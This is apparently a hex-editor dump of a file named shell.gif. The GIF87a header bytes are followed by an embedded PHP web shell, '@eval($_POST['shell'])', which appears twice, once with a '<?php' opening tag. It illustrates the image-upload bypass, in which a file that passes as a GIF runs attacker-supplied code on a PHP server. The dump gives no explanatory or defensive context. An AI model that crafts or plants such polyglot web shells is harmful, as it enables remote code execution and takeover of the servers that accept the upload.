 页 shell.gif 17642.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
47 49 46 38 37 61 F0 00 F0 00 E7 00 00 70 68 70 GIF87að.ð.ç..php
20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 73 @eval($_POST['s
68 65 6C 6C 27 5D 29 3B 3F 3E E1 DF DB E1 DF DA hell']);?>áßÛáßÚ
DE DE D7 DA DB D8 DF D9 D5 DD D6 D4 DB E5 DD 9F ÞÞ×ÚÛØßÙÕÝÖÔÛåÝŸ
E7 DF 90 F0 E5 87 EB E1 89 F2 E6 78 F0 E4 78 EF çß.ðå‡ëá‰òæxðäxï
3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
53 54 5B 27 73 68 65 6C 6C 27 5D 29 3B 3F 3E 78 ST['shell']);?>x
F5 E8 6C F3 E7 70 F7 EA 65 F5 E8 64 F2 E5 74 F2 õèlóçp÷êeõèdòåtò
E5 67 F0 E4 73 EF E3 6A EF E3 66 F0 E3 60 ED E1 ågðäsïãjïãfðã`íá
73 EE E1 68 EB DE 6E EF E1 5F ED E0 61 EC DF 5F sîáhëÞnïá_íàaìß_
E8 DC 72 E9 DC 67 E5 D9 75 E6 DA 6B EB DC 5B E9 èÜréÜgåÙuæÚkëÜ[é
DB 5E E9 DA 59 E7 D9 5C E3 D7 74 E4 D7 64 E2 D4 Û^éÚYçÙ\ã×tä×dâÔ
69 E5 D7 5A E3 D6 5A E2 D4 5A D4 D1 D8 D1 CF D8 iå×ZãÖZâÔZÔÑØÑÏØ